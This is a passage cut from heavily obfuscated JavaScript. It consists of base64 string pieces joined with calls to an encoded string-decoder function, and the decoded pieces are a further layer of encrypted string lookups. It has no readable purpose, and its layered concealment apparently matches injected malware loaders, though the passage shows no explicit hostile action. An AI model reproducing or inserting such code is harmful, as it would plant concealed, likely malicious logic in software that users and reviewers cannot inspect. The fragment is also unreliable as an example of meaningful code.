uRyUnKStKKDB4MmYwLC'+_0x4389476s(0x327)+'oMHg0ZmUsJ3V0WWgnKStKKDB4Mjg4LCd1'+'dFloJykrSigweDE0NSwnYXJtQicpK0ooM'+_0x4389476s(0x254)+_0x4389476s(0x2af)+'zOTUsJ1M3eVUnKStKKDB4MjgyLCd2T1hx'+'JykrSigweDMwYSwnbnJKUicpK0ooMHgzM'+'WQsJ090KmQnKStKKDB4NTEzLCdyI3VtJy'+'krSigweDM5ZCwndGEyIScpK0ooMHgxYjY'+'sJ1dmRW4nKStKKDB4MzQ0LCduckpSJykr'+_0x4389476s(0x2c8)+'0FhMmsnKStKKDB4NGM1LCdOSVZsJykrSi'+'gweDEwNSwnXUMkdCcpK0ooMHgxMjAsJ0l'+'FMGwnKStKKDB4MzFhLCdCUSpOJykrSigw'+'eDM0NSwnIWVIZycpK0ooMHgyOGIsJ1dmR'+'W4nKStKKDB4MjdlLCdoWnIlJykrSigweD'+'I2ZCwnSER1NScpK0ooMHgzNDcsJ1A3UkM'+'nKStKKDB4MzdmLCd4UkxYJykrSigweDEw'+'MCwnbzkkVycpK0ooMHgxYjIsJzN4eXQnK'+'StKKDB4MzZjLCdReEhqJykrSigweDJmNC'+_0x4389476s(0x366)+'KKDB4MzMwLCc0V0teJykrSigweDE5Ziwn'+'UXhIaicpK0ooMHgyNzksJ1M3eVUnKStKK'+'DB4M2VlLCdDb3UhJykrSigweDJjZCwncW'+_0x4389476s(0x2f3)+_0x4389476s(0x2b9)+'QicpK0ooMHgzODMsJ11qR2snKStKKDB4N'+'GExLCclVmVXJykrSigweDIyNiwndXRZaC'+'cpK0ooMHgx')+(_0x4389476s(0x20f)+_0x4389476s(0x314)+_0x4389476s(0x28e)+_0x4389476s(0x25e)+_0x4389476s(0x2e9)+'igweDEwNiwnbzkkVycpK0ooMHgyODYsJ2'+_0x4389476s(0x21c)+'weDJjNiwnUXhIaicpK0ooMHgxM2EsJ2xa'+'M0YnKStKKDB4M2U0LCckVWRnJykrSigwe'+'DQzOCwnNFdLXicpK0ooMHgyNDMsJ2haci'+_0x4389476s(0x330)+'1MywncGRTZScpK0ooMHgzOTYsJyE3eDYn'+'KStKKDB4NDk4LCdQN1JDJykrSigweDJkZ'+'iwnUXhIaicpK0ooMHgyMjUsJ1F4SGonKS'+'tKKDB4NTE1LCdTN0c2JykrSigweDFiYyw'+'nXWpHaycpK0ooMHgxZWIsJ1dmRW4nKStK'+'KDB4MmQwLCckVWRnJykrSigweDQ4Nywnd'+'GEyIScpK0ooMHgxOGIsJ1dmRW4nKStKKD'+_0x4389476s(0x376)+'2ZycpK0ooMHgzZTAsJ3daKCUnKStKKDB4'+'ZmYsJ090KmQnKStKKDB4MmNiLCdxbkclJ'+'ykrSigweDQ5MCwnKnBqdCcpK0ooMHgyNz'+'YsJ1M3RzYnKStKKDB4Mzc4LCdjaVF3Jyk'+_0x4389476s(0x340)+_0x4389476s(0x212)+'igweDM4NiwnKnBqdCcpK0ooMHgxYzUsJ1'+_0x4389476s(0x27e)+'weDQzNSwnJSE2ZycpK0ooMHg0ZTIsJyFl'+_0x4389476s(0x237)+'DNiMSwnSUUwbCcpK0ooMHg1MGYsJ2tARy'+'gnKStKKDB4')+(_0x4389476s(0x216)+'ycpK0ooMHg0YjksJ2xaM0YnKStKKDB4MT'+'JlLCdDb3UhJykrSigweDNjYywnQ291ISc'+_0x4389476s(0x30a)+_0x4389476s(0x259)+'0ooMHgzNWYsJ1M3eVUnKStKKDB4MzgwLC'+_0x4389476s(0x2fd)+'oMHg1MTAsJ3IjdW0nKStKKDB4NGMwLCdj'+_0x4389476s(0x275)+'Hg0YjgsJ3FuRyUnKStKKDB4MWVjLCddak'+'drJykrSigweDFlZSwnKnBqdCcpK0ooMHg'+'xZjQsJ0hEdTUnKStKKDB4M2Q5LCdsWjNG'+_0x4389476s(0x22a)+'WIsJ2haciUnKStKKDB4M2M0LCduckpSJy'+'krSigweDRlNSwnUDdSQycpK0ooMHg0NDM'+'sJ3BkU2UnKStKKDB4M2I3LCd1dFloJykr'+'SigweDRjMSwnZ0lLeCcpK0ooMHg0MDMsJ'+'090KmQnKStKKDB4MTI3LCdhdVlkJykrSi'+'gweDE4MCwnTklWbCcpK0ooMHgxMWYsJ09'+'0KmQnKStKKDB4NDE5LCduckpSJykrSigw'+_0x4389476s(0x276)+'HYnKStKKDB4Mzc0LCd5cEs3JykrSigweD'+'Q4ZCwncGRTZScpK0ooMHgyMGEsJ0lFMGw'+'nKStKKDB4M2EwLCchN3g2JykrSigweDE4'+'YywnUzdHNicpK0ooMHg1MTIsJ0skJVQnK'+'StKKDB4NGVmLCdDb3UhJykrSigweDE3My'+'wnY2lRdycpK0ooMHgzNWMsJzBkMEYnKSt'+'KKDB4MTc3LCdCUSpOJykrSigweDFlMywn'+'JSE2ZycpK0ooMHgxNTQsJ3V4ZHYnKStKK'+'DB4NTBlLCdTN0c2JykrSigweDI1OCwnKn'+'BqdCcpK0oo')+('MHg0YmQsJ1A3UkMnKStKKDB4MTZjLCchZ'+'UhnJykrSigweDFjMywnQlEqTicpK0ooMH'+'gyNTYsJyUhNmcnKStKKDB4MTlhLCddakd'+'rJykrSigweDJiNSwnaFpyJScpK0ooMHgy'+'YzEsJ05JVmwnKStKKDB4M2VjLCdWem5pJ'+'ykrSigweDQ3OCwnSyQlVCcpK0ooMHgxN2'+'IsJyRVZGcnKStKKDB4Mzc5LCdwZFNlJyk'+'rSigweDNlZiwnT3QqZCcpK0ooMHgyN2Is'+'J285JFcnKStKKDB4MzllLCdXZkVuJykrS'+'igweDFmMCwnITd4NicpK0ooMHg0YTIsJ0'+'hEdTUnKStKKDB4MzIyLCd1eGR2JykrSig'+'weDJmZiwndXRZaCcpK0ooMHg0OTksJ3Bk'+_0x4389476s(0x2db)+'DQ0ZCwnaFpyJScpK0ooMHg0YjcsJyE3eD'+'YnKStKKDB4MWJkLCddQyR0JykrSigweDE'+_0x4389476s(0x28f)+'KStKKDB4MjE4LCdsUWJGJykrSigweDRiY'+_0x4389476s(0x2b1)+'tKKDB4MzFjLCdvOSRXJykrSigweDFiNyw'+'nVnpuaScpK0ooMHgzYzUsJzN4eXQnKStK'+'KDB4NDBlLCddQyR0JykrSigweDM4MSwnd'+_0x4389476s(0x270)+'B4NGQyLCd1dFloJykrSigweDMyOSwndGE'+'yIScpK0ooMHgzNGIsJyRVZGcnKStKKDB4'+'MjAzLCdjaVF3JykrSigweDRmOSwnITd4N'+'icpK0ooMHgxMzcsJ1M3RzYnKStKKDB4Mj'+'cwLCdWem5pJykrSigweDJhZCwnbFozRic'+'pK0ooMHg0MzMsJ3IjdW0nKStKKDB4Mzhm'+'LCdyI3VtJykrSigweDE1ZCwnY2lRdycpK'+'0ooMHgxNmIsJ2F1WWQnKStKKDB4NDQxLC'+'d4UkxYJykr')+('SigweDRlZSwnJSRTeicpK0ooMHgyM2IsJ'+'2FybUInKStKKDB4NDczLCdQN1JDJykrSi'+'gweDIyNywnYXJtQicpK0ooMHgyMTcsJ2N'+'pUXcnKStKKDB4MjEwLCdhdVlkJykrSigw'+_0x4389476s(0x2ca)+'HQnKStKKDB4NTExLCdReEhqJykrSigweD'+'E4MywnSER1NScpK0ooMHgzN2UsJzRXS14'+_0x4389476s(0x26d)+'OCwnYXJtQicpKyhKKDB4MTg4LCdrQEcoJ'+'ykrSigweDMyZiwnVnpuaScpK0ooMHgzND'+'IsJzN4eXQnKStKKDB4NDI1LCdoWnIlJyk'+'rSigweDI5NywnJSRTeicpK0ooMHg0NGYs'+'J2dJS3gnKStKKDB4NGNkLCdwZFNlJykrS'+'igweDQxMSwnITd4NicpK0ooMHgxZDEsJ3'+'daKCUnKStKKDB4NDI3LCdvOSRXJykrSig'+'weDFkMywnSER1NScpK0ooMHgzOGMsJ3da'+'KCUnKStKKDB4MmUwLCdyI3VtJykrSigwe'+_0x4389476s(0x260)+'QnKStKKDB4MzUxLCcwZDBGJykrSigweDM'+'0NiwndGEyIScpK0ooMHg0MDYsJ3V4ZHYn'+'KStKKDB4NDY2LCd0YTIhJykrSigweDRhY'+'SwndXhkdicpK0ooMHg0ZDgsJyUhNmcnKS'+'tKKDB4MWNmLCddQyR0JykrSigweDMzNCw'+'nNFdLXicpK0ooMHgzN2QsJ3RhMiEnKStK'+_0x4389476s(0x247)+'FFiRicpK0ooMHgyMGUsJ2F1WWQnKStKKD'+_0x4389476s(0x20a)+'RdycpK0ooMHgyYmYsJ1Z6bmknKStKKDB4'+_0x4389476s(0x367)+'ycpK0ooMHg0ODAsJ2xRYkYnKStKKDB4Mm'+'NhLCd1eGR2')+(_0x4389476s(0x2f2)+'zEsJypwanQnKStKKDB4NGNmLCdyI3VtJy'+_0x4389476s(0x31c)+'sJ1I0WyQnKStKKDB4MzJlLCckVWRnJykr'+_0x4389476s(0x298)+_0x4389476s(0x2da)+_0x4389476s(0x2f4)+'kU2UnKStKKDB4MTY2LCdJRTBsJykrSigw'+_0x4389476s(0x374)+'lInKStKKDB4MTUyLCchZUhnJykrSigweD'+'RmMCwncGRTZScpK0ooMHg0YTAsJ05JVmw'+'nKStKKDB4NTAzLCdoWnIlJykrSigweDRj'+'NywnciN1bScpK0ooMHg0OWUsJyFlSGcnK'+'StKKDB4NGNiLCckNl1kJykrSigweDQwOS'+_0x4389476s(0x301)+'KKDB4M2YzLCchN3g2JykrSigweDE1ZSwn'+'JFVkZycpK0ooMHgzNDgsJyleKU4nKStKK'+'DB4MmIzLCdvOSRXJykrSigweDRhOSwndX'+'hkdicpK0ooMHhmYywnbzkkVycpK0ooMHg'+'zZjEsJ3BkU2UnKStKKDB4MzhhLCdoWnIl'+'JykrSigweDQzZiwnSyQlVCcpK0ooMHgyM'+'DUsJ3daKCUnKStKKDB4NTA4LCdReEhqJy'+'krSigweDQ4YiwnbFozRicpK0ooMHg0YjQ'+'sJzBkMEYnKStKKDB4M2JkLCdnSUt4Jykr'+'SigweDUwOSwnUzd5VScpK0ooMHgxNzksJ'+_0x4389476s(0x378)+_0x4389476s(0x2ac)+'3RzYnKStKKDB4M2QwLCdLJCVUJykrSigw'+'eDRiMiwnJSRTeicpK0ooMHg0ZjYsJ1M3R'+'zYnKStKKDB4MmM4LCd0YTIhJykrSigweD'+'Q1OCwnbFoz')+('RicpK0ooMHgzZjUsJ0JRKk4nKStKKDB4M'+'jJjLCdhcm1CJykrSigweDQ2MSwnNFdLXi'+'cpK0ooMHgyMWMsJ11DJHQnKStKKDB4MWM'+'0LCdrQEcoJykrSigweDMwZSwnbFozRicp'+'K0ooMHgyMjIsJ0JRKk4nKStKKDB4MzY3L'+'CdPdCpkJykrSigweDM5OCwnMGQwRicpK0'+_0x4389476s(0x323)+_0x4389476s(0x375)+'MHgzYWUsJ285JFcnKStKKDB4NGZkLCckV'+'WRnJykrSigweDE1OCwncW5HJScpK0ooMH'+'gyM2EsJyUkU3onKStKKDB4M2RjLCdjaVF'+'3JykrSigweDQ0NCwnaFpyJScpK0ooMHg0'+'NWMsJ2xaM0YnKStKKDB4MWUyLCdTN3lVJ'+'ykrSigweDMwMSwnUzd5VScpK0ooMHg0ZW'+'EsJzBkMEYnKStKKDB4MjNmLCcpXilOJyk'+'rSigweDNiMiwnd1ooJScpK0ooMHgyYzQs'+'J2FybUInKStKKDB4M2U4LCdLJCVUJykrS'+'igweDFjNiwnaFpyJScpK0ooMHg0MTAsJ1'+'dmRW4nKStKKDB4NDU5LCdhcm1CJykrSig'+'weDI1NywnbnJKUicpK0ooMHg0NTQsJ11D'+'JHQnKStKKDB4NDUxLCdnSUt4JykrSigwe'+'DQzMiwndk9YcScpK0ooMHgxMTcsJ0lFMG'+'wnKStKKDB4MmY2LCckNl1kJykrSigweDI'+'0NCwneXBLNycpK0ooMHgzMTUsJ285JFcn'+'KStKKDB4MzViLCdsUWJGJykrSigweDEwY'+'ywndGEyIScpK0ooMHgyOWYsJyleKU4nKS'+'tKKDB4NGNlLCdJRTBsJykrSigweDQyYyw'+_0x4389476s(0x34b)+'KDB4MWMwLCdsUWJGJykrSigweDI3YSwnN'+_0x4389476s(0x348)+_0x4389476s(0x240))+(_0x4389476s(0x20e)+_0x4389476s(0x222)+'ZsJykrSigweDFkNiwnSyQlVCcpK0ooMHg'+_0x4389476s(0x25c)+_0x4389476s(0x2bb)+'mYsJyRVZGcnKStKKDB4MTliLCdhcm1CJy'+'krSigweDMzNSwnT3QqZCcpK0ooMHgyNGM'+_0x4389476s(0x246)+'SigweDNjNywnUDdSQycpK0ooMHgyYTksJ'+_0x4389476s(0x33c)+'gweDEwZiwnUzd5VScpK0ooMHgxMWQsJ3F'+'uRyUnKStKKDB4MWQ4LCdPdCpkJykrSigw'+'eDQ5Nywna0BHKCcpK0ooMHgzYWIsJzBkM'+'EYnKStKKDB4MTI0LCdCUSpOJykrSigweD'+'I2YywnJFVkZycpK0ooMHgzNTYsJ3RhMiE'+_0x4389476s(0x2e7)+_0x4389476s(0x2ce)+_0x4389476s(0x332)+'wnXWpHaycpK0ooMHgxZjUsJ285JFcnKSt'+'KKDB4MWZlLCdnSUt4JykrSigweDMwNywn'+'JSRTeicpK0ooMHg0OWEsJ1dmRW4nKStKK'+'DB4NGQzLCdnSUt4JykrSigweDQ3NiwnbF'+'ozRicpK0ooMHg0MjksJ0skJVQnKStKKDB'+'4MjUxLCduckpSJykrSigweDFhOSwncW5H'+'JScpK0ooMHgxN2UsJ1M3eVUnKStKKDB4M'+'WMyLCdhdVlkJykrSigweDIxZCwndk9YcS'+'cpK0ooMHgxZmQsJ285JFcnKStKKDB4MTE'+_0x4389476s(0x319)+'K0ooMHg0YWMsJzBkMEYnKStKKDB4MTk4L'+'CdPdCpkJykrSigweDRmZiwnSUUwbCcpK0'+'ooMHgzM2Qs')+('JzN4eXQnKStKKDB4MTk2LCchZUhnJykrS'+_0x4389476s(0x317)+_0x4389476s(0x364)+'weDM1ZSwnVnpuaScpK0ooMHgzNzcsJ3Bk'+_0x4389476s(0x238)+'DE5MCwnZ0lLeCcpK0ooMHgzNTQsJ1dmRW'+_0x4389476s(0x2de)+_0x4389476s(0x2a1)+'KStKKDB4MmI5LCchN3g2JykrSigweDM5Y'+_0x4389476s(0x36c)+_0x4389476s(0x239)+'nITd4NicpK0ooMHgyMzQsJ3IjdW0nKStK'+'KDB4MjVmLCchN3g2JykrSigweDIzMCwnd'+'GEyIScpK0ooMHg0ZDcsJ1M3RzYnKStKKD'+'B4MWYyLCczeHl0JykrSigweDEyMiwnJDZ'+'dZCcpK0ooMHgzYTQsJ0skJVQnKStKKDB4'+'M2JjLCdnSUt4JykpKyhKKDB4M2U2LCd1d'+'FloJykrSigweDMzYSwnUDdSQycpK0ooMH'+_0x4389476s(0x282)+'3JykrSigweDEzNiwnbFFiRicpK0ooMHg0'+'NDcsJ2FybUInKStKKDB4MmIyLCdSNFskJ'+'ykrSigweDMwMCwnITd4NicpK0ooMHgzOD'+'ksJ25ySlInKStKKDB4MWIxLCd3WiglJyk'+'rSigweDMzZiwnJDZdZCcpK0ooMHgyMWEs'+'JzBkMEYnKStKKDB4MWJhLCdsUWJGJykrS'+_0x4389476s(0x2b7)+_0x4389476s(0x31b)+_0x4389476s(0x2dd)+'XWQnKStKKDB4NDU3LCddakdrJykrSigwe'+'DIwNywnaFpyJScpK0ooMHgxMWUsJ11qR2'+_0x4389476s(0x223))+('KDB4MTI4LCdsVW03JyldPWZ1bmN0aW9uK'+'HAscSl7cmV0dXJuIHArcTt9LGRbSigweD'+'Q1ZCwnUzdHNicpXT1KKDB4MjU1LCclITZ'+'nJykrJ3MvJyxkW0ooMHgzMWIsJ0JRKk4n'+'KV09SigweDRlOSwnXUMkdCcpK0ooMHg0Z'+'jEsJ3BkU2UnKStKKDB4MmUyLCddQyR0Jy'+_0x4389476s(0x347)+'sJ0FhMmsnKStKKDB4MTcyLCd5cEs3Jykr'+'SigweDFkNSwnYXJtQicpK0ooMHg0NDAsJ'+'yUkU3onKStKKDB4MTM0LCdLJCVUJykrSi'+'gweDMyNCwnKnBqdCcpK0ooMHgzYmEsJ3I'+'jdW0nKStKKDB4NGRhLCdvOSRXJykrSigw'+'eDIwMiwna0BHKCcpK0ooMHhmZSwnNFdLX'+'icpK0ooMHgxYzksJ0lFMGwnKStKKDB4NT'+'A2LCd5cEs3JykrSigweDI2NCwndXhkdic'+'pK0ooMHgyMGYsJ0JRKk4nKStKKDB4MjIx'+'LCdTN3lVJykrSigweDQ2YiwnSUUwbCcpK'+_0x4389476s(0x302)+'ddakdrJykrSigweDQxYSwneXBLNycpK0o'+'oMHg0ZjIsJ2xRYkYnKStKKDB4NDcyLCd1'+'eGR2JykrSigweDEzYiwnKV4pTicpK0ooM'+'HgzYmUsJ3daKCUnKStKKDB4MjczLCckNl'+'1kJykrSigweDMyYiwneFJMWCcpK0ooMHg'+'0NjQsJ3hSTFgnKStKKDB4MmU4LCcqcGp0'+_0x4389476s(0x2d6)+'GYsJyUhNmcnKStKKDB4Mzg4LCdsWjNGJy'+_0x4389476s(0x2e3)+_0x4389476s(0x265)+'SigweDFlOCwnNFdLXicpK0ooMHgzMDUsJ'+'3IjdW0nKStKKDB4MjIzLCdCUSpOJykrSi'+'gweDI0Yiwn')+('dk9YcScpK0ooMHg0NmYsJ3IjdW0nKStKK'+'DB4MTU3LCd5cEs3JykrSigweDFmMywnV2'+'ZFbicpK0ooMHgyZjcsJ3V4ZHYnKStKKDB'+_0x4389476s(0x325)+'VycpK0ooMHgzMmMsJ3ZPWHEnKStKKDB4M'+'zExLCdhdVlkJykrSigweDNhZCwnciN1bS'+'cpK0ooMHgxMzEsJ11DJHQnKStKKDB4MTF'+'hLCdPdCpkJykrSigweDIyZCwnTklWbCcp'+_0x4389476s(0x2c5)+'CdSNFskJykrSigweDQ2ZSwndXRZaCcpK0'+'ooMHg1MDEsJ0JRKk4nKStKKDB4MTYyLCd'+'hdVlkJykrSigweDQ1ZSwnYXVZZCcpK0oo'+'MHgzYTgsJ2xVbTcnKStKKDB4NDliLCdda'+'kdrJykrSigweDIyYSwnXUMkdCcpK0ooMH'+'g0N2YsJ0NvdSEnKStKKDB4MmIwLCdjaVF'+_0x4389476s(0x32f)+'ZmEsJ2haciUnKStKKDB4NGRmLCd1dFloJ'+'ykrSigweDM3NSwneFJMWCcpK0ooMHg0ZD'+'QsJ0JRKk4nKStKKDB4MTg5LCdxbkclJyk'+_0x4389476s(0x32b)+'JyVWZVcnKStKKDB4MTJmLCclITZnJykrS'+'igweDJjMiwnT3QqZCcpK0ooMHgyODksJ0'+_0x4389476s(0x253)+'weDJjOSwnKV4pTicpK0ooMHgxODIsJ3V4'+_0x4389476s(0x287)+'DE4NywnbFFiRicpK0ooMHg0NmMsJ25ySl'+_0x4389476s(0x24d)+'2OSwnbFVtNycpK0ooMHgxM2MsJ2xVbTcn'+'KStKKDB4MWEyLCdrQEcoJykrSigweDQxM'+_0x4389476s(0x311)+'tKKDB4MWJl')+(_0x4389476s(0x2d3)+'0ooMHgxZGQsJ2xRYkYnKStKKDB4MWQyLC'+'dPdCpkJykrSigweDRiMywnYXJtQicpK0o'+_0x4389476s(0x27d)+_0x4389476s(0x206)+'Hg0MDUsJ3BkU2UnKStKKDB4MjMxLCdXZk'+'VuJykrSigweDM5MywnTklWbCcpK0ooMHg'+_0x4389476s(0x261)+'JykrSigweDQzYSwnaFpyJScpK0ooMHgzZ'+'GUsJ090KmQnKStKKDB4MjFiLCdyI3VtJy'+'krSigweDMxZSwnITd4NicpK0ooMHg0ODk'+'sJ3hSTFgnKStKKDB4MjQ3LCclITZnJykr'+_0x4389476s(0x221)+'090KmQnKStKKDB4NGFiLCclITZnJykrSi'+'gweDE5NCwnXUMkdCcpK0ooMHg0YWUsJ0N'+'vdSEnKStKKDB4NDE1LCddakdrJykrSigw'+'eDE3NSwnJFVkZycpK0ooMHgyZDgsJ3V4Z'+'HYnKStKKDB4NDRhLCddQyR0JykrSigweD'+'NkZiwnXUMkdCcpK0ooMHgzZmMsJ1I0WyQ'+'nKStKKDB4MzU4LCdvOSRXJykrSigweDE5'+'YywnJSE2ZycpK0ooMHgxOGEsJ0FhMmsnK'+'StKKDB4MTA4LCdhcm1CJykrSigweDExNS'+'wnXUMkdCcpK0ooMHgyOTksJ1M3eVUnKSt'+'KKDB4NTBhLCddakdrJykrSigweDQzMCwn'+'JDZdZCcpK0ooMHgzMTMsJ2FybUInKStKK'+_0x4389476s(0x2dc)+_0x4389476s(0x372)+'4NDYyLCclITZnJykrSigweDQzMSwnIWVI'+'ZycpK0ooMHgxMmQsJ25ySlInKStKKDB4M'+_0x4389476s(0x244)+'cpK0ooMHgz')+(_0x4389476s(0x2cf)+_0x4389476s(0x229)+'ksJ2F1WWQnKStKKDB4MjAxLCchZUhnJyk'+'rSigweDE4MSwna0BHKCcpK0ooMHgxNTUs'+'J25ySlInKStKKDB4NDc3LCczeHl0JykrS'+'igweDRiYSwnbnJKUicpK0ooMHgyNzIsJy'+'Q2XWQnKStKKDB4M2Q0LCd5cEs3JykrSig'+'weDIwOCwnKV4pTicpK0ooMHgzMDYsJ1Z6'+'bmknKStKKDB4MzVhLCdDb3UhJykrSigwe'+'DMzMSwndGEyIScpK0ooMHgxMDEsJyQ2XW'+_0x4389476s(0x36d)+'2YSwnUzd5VScpK0ooMHgyYzAsJ2xRYkYn'+'KStKKDB4MzU1LCdTN3lVJykrSigweDRiM'+_0x4389476s(0x33f)+'tKKDB4NDAwLCdhcm1CJykrSigweDJmOCw'+_0x4389476s(0x1f9)+_0x4389476s(0x289)+'0lLeCcpK0ooMHgzMDgsJ0NvdSEnKStKKD'+'B4NDk1LCdjaVF3JykrSigweDQwZiwnciN'+'1bScpK0ooMHg0OGYsJyRVZGcnKStKKDB4'+'MmI2LCddakdrJykrSigweDMyMCwnQWEya'+'ycpK0ooMHgzMDQsJ0skJVQnKStKKDB4Mm'+_0x4389476s(0x23b)+'pK0ooMHgyZTYsJ3V0WWgnKStKKDB4MzU3'+'LCdBYTJrJykrSigweDRjMiwnciN1bScpK'+'0ooMHg0M2QsJ1F4SGonKStKKDB4MmE0LC'+_0x4389476s(0x27c)+'oMHgzZmYsJ3IjdW0nKStKKDB4MjVhLCdT'+'N3lVJykrSigweDEwOSwnJDZdZCcpK0ooM'+'HgzN2EsJ3daKCUnKStKKDB4NGZiLCdDb3'+_0x4389476s(0x344))+('eDJiMSwnSUUwbCcpK0ooMHg0MDcsJ11qR'+'2snKStKKDB4MmVjLCdOSVZsJykrSigweD'+_0x4389476s(0x22b)+_0x4389476s(0x29d)+_0x4389476s(0x267)+_0x4389476s(0x2e1)+'wndXRZaCcpK0ooMHgyMGMsJ0JRKk4nKSt'+'KKDB4MjdjLCc0V0teJykrSigweDM2Mywn'+'a0BHKCcpK0ooMHg0MjgsJ2xVbTcnKStKK'+_0x4389476s(0x35a)+_0x4389476s(0x354)+'4NTE4LCdnSUt4JykrSigweDM5MiwnUzd5'+'VScpKyhKKDB4NDBjLCckNl1kJykrSigwe'+'DRkNiwnUXhIaicpK0ooMHg0NDIsJyFlSG'+'cnKStKKDB4NDVmLCd1dFloJykrSigweDR'+'kNSwnSyQlVCcpK0ooMHgxY2QsJ1Z6bmkn'+_0x4389476s(0x233)+'CwnY2lRdycpK0ooMHgyZWQsJ2F1WWQnKS'+'tKKDB4MTc0LCchN3g2JykrSigweDM3Yiw'+'ndGEyIScpK0ooMHg0ZTQsJ1M3RzYnKStK'+_0x4389476s(0x28b)+'2ZFbicpK0ooMHgxMWMsJzBkMEYnKStKKD'+_0x4389476s(0x2a2)+'kZycpK0ooMHgyOGQsJ3BkU2UnKStKKDB4'+_0x4389476s(0x29a)+'ycpK0ooMHg0MDgsJ285JFcnKStKKDB4ND'+'YzLCchZUhnJykrSigweDFkNCwnNFdLXic'+_0x4389476s(0x232)+'LCdsWjNGJykrSigweDJlNywnVnpuaScpK'+_0x4389476s(0x33b)+'dsVW03Jykr')+('SigweDFlNiwnXWpHaycpK0ooMHgxZWQsJ'+'2tARygnKStKKDB4MzZmLCcqcGp0JykrSi'+_0x4389476s(0x31f)+'wSzcnKStKKDB4NDZhLCd1eGR2JykrSigw'+'eDE0MSwnUzd5VScpK0ooMHgxYTUsJ2NpU'+'XcnKStKKDB4MTNlLCdhdVlkJykrSigweD'+'JhZSwnUDdSQycpK0ooMHgyOTMsJyFlSGc'+'nKStKKDB4MTYwLCdyI3VtJykrSigweDJk'+_0x4389476s(0x242)+'StKKDB4MmQzLCdyI3VtJykrSigweDNmMC'+'wnQ291IScpK0ooMHg0NGMsJ2xVbTcnKSt'+_0x4389476s(0x361)+'UzdHNicpK0ooMHg0NzUsJ285JFcnKStKK'+'DB4NTE2LCdsWjNGJykrSigweDRhNCwnQl'+_0x4389476s(0x299)+_0x4389476s(0x252)+'eicpK0ooMHgzYTcsJyRVZGcnKStKKDB4M'+_0x4389476s(0x2e4)+'cpK0ooMHgxNzEsJzN4eXQnKStKKDB4MWM'+_0x4389476s(0x2bc)+_0x4389476s(0x26b)+_0x4389476s(0x2e5)+'ooMHgyMTMsJ25ySlInKStKKDB4Mjg0LCd'+_0x4389476s(0x268)+'MHgzMGYsJ3FuRyUnKStKKDB4MjlhLCdyI'+'3VtJykrSigweDNlNywncGRTZScpK0ooMH'+'g0NGUsJ25ySlInKStKKDB4M2Q2LCclITZ'+'nJykrSigweDNkYSwnKV4pTicpK0ooMHgz'+'MDIsJ1A3UkMnKStKKDB4NDM2LCdDb3UhJ'+_0x4389476s(0x230)+'QsJ1dmRW4n')+('KStKKDB4NGM5LCdPdCpkJykrSigweDIzN'+'SwnciN1bScpK0ooMHgxOTksJ1A3UkMnKS'+_0x4389476s(0x32d)+'nM3h5dCcpK0ooMHgxZTAsJ0FhMmsnKStK'+'KDB4MjA5LCdSNFskJykrSigweDRiZSwnU'+'DdSQycpK0ooMHgyMzMsJ0FhMmsnKStKKD'+'B4MWVmLCdCUSpOJykrSigweDUwNSwnbFV'+'tNycpK0ooMHgxYmIsJ2haciUnKStKKDB4'+'MjYwLCdrQEcoJykrSigweDRmNywnbFozR'+'icpK0ooMHgzODQsJ0JRKk4nKStKKDB4Mj'+_0x4389476s(0x35b)+'pK0ooMHg1MWIsJ2xRYkYnKStKKDB4MjZm'+_0x4389476s(0x24f)+'0ooMHgzOGIsJ1dmRW4nKStKKDB4MzQzLC'+_0x4389476s(0x306)+'oMHgxYmYsJ3daKCUnKStKKDB4MTdhLCdh'+'dVlkJykrSigweDE0NywnQWEyaycpK0ooM'+'HgyNDUsJ3FuRyUnKStKKDB4NTBiLCckVW'+_0x4389476s(0x264)+_0x4389476s(0x22c)+'JykrSigweDUxYSwnSER1NScpK0ooMHg0N'+'DgsJzRXS14nKStKKDB4M2Y0LCd0YTIhJy'+_0x4389476s(0x218)+'sJ1Z6bmknKStKKDB4M2I4LCcwZDBGJykr'+'SigweDM2Miwna0BHKCcpK0ooMHgzOWYsJ'+'zBkMEYnKStKKDB4MWFhLCdBYTJrJykrSi'+'gweDNjMCwndGEyIScpK0ooMHgzNzIsJ1M'+'3eVUnKStKKDB4NDhhLCdReEhqJykrSigw'+_0x4389476s(0x2e6)+'0YnKStKKDB4Mjk4LCc0V0teJykrSigweD'+_0x4389476s(0x2e8))+('aCcpK0ooMHg0MTYsJyFlSGcnKStKKDB4N'+'DFmLCchN3g2JykrSigweDJkMSwnQWEyay'+'cpK0ooMHgyZTQsJ3IjdW0nKStKKDB4MjF'+_0x4389476s(0x28c)+'K0ooMHgxN2MsJ0JRKk4nKStKKDB4MTJiL'+'Cd3WiglJykrSigweDEzOSwnXWpHaycpK0'+'ooMHg0MTMsJ0lFMGwnKStKKDB4NDIzLCc'+'hZUhnJykrSigweDJkYSwnSER1NScpK0oo'+_0x4389476s(0x35c)+'Es3JykrSigweDRlYywnbFozRicpK0ooMH'+'gyZTksJ0NvdSEnKStKKDB4NGYzLCdXZkV'+_0x4389476s(0x30b)+'MDcsJ3V4ZHYnKStKKDB4Mjk0LCdhdVlkJ'+'ykrSigweDMzMywnciN1bScpK0ooMHg0MT'+'csJ2xaM0YnKStKKDB4MTIzLCdTN3lVJyk'+_0x4389476s(0x339)+'JyleKU4nKStKKDB4MmQ2LCckVWRnJykrS'+_0x4389476s(0x2ea)+'haciUnKStKKDB4MzE5LCd1dFloJykrSig'+'weDMyMywnbFozRicpK0ooMHgzY2UsJ2Np'+'UXcnKStKKDB4MTYxLCdoWnIlJykrSigwe'+_0x4389476s(0x337)+'4nKStKKDB4NDU1LCdWem5pJykrSigweDQ'+'3YywnUzdHNicpK0ooMHgxMGUsJ3FuRyUn'+_0x4389476s(0x1fd)+'SwneXBLNycpK0ooMHgyYjgsJ1I0WyQnKS'+'tKKDB4NGUwLCdjaVF3JykrSigweDJmYyw'+_0x4389476s(0x208)+'KDB4MTA0LCdxbkclJykrSigweDJhNywnJ'+_0x4389476s(0x23f)+'B4NDg2LCds')+('VW03JykrSigweDNlOSwnT3QqZCcpK0ooM'+'HgyNjYsJyE3eDYnKStKKDB4MWRhLCd0YT'+'IhJykrSigweDI2YiwnTklWbCcpK0ooMHg'+_0x4389476s(0x2b3)+_0x4389476s(0x227)+'zMsJyQ2XWQnKStKKDB4Mjk2LCddakdrJy'+'krSigweDIwNiwnTklWbCcpK0ooMHgyMzc'+'sJ2F1WWQnKStKKDB4MTRkLCdsVW03Jykr'+'SigweDE0MiwnJSE2ZycpK0ooMHgzZmUsJ'+_0x4389476s(0x35d)+'gweDNjZCwneXBLNycpK0ooMHgzMGMsJyl'+'eKU4nKStKKDB4MTkyLCchZUhnJykrSigw'+'eDQ2NywnJVZlVycpK0ooMHgxMTAsJyUhN'+'mcnKStKKDB4MzZkLCdTN0c2JykrSigwe